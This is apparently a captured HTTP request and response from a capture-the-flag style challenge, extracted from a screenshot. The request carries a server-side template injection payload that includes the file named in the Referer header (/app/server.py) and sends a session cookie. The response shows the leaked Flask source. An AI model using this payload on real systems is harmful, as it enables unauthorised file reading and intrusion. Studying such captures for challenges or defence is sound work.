 GET /admin?name={%25include+c.Request.Referer()%25} HTTP/1.1
Host: 124.220.192.120:8888
Referer: /app/server.py
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: session-name=
MTY4NTE3NzM2NnxEdi1CQkFFQl80SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5
EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXxY2f3GZVJmQsLELqlORm
AjQMLNbC9ZF0rs_HfZqjIR1w==
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Thu, 08 Jun 2023 02:08:36 GMT
4 Content-Length: 238
5 Connection: close
6
7 Hello from flask import Flask,request
8
9 app = Flask(__name__)
10
11 @app.route('/')
12 def index():
13     name = request.args['name']
14     return name + " no ssti"
15
16 if __name__== "__main__":
17     app.run(host="127.0.0.1",port=5000,debug=True)
18 !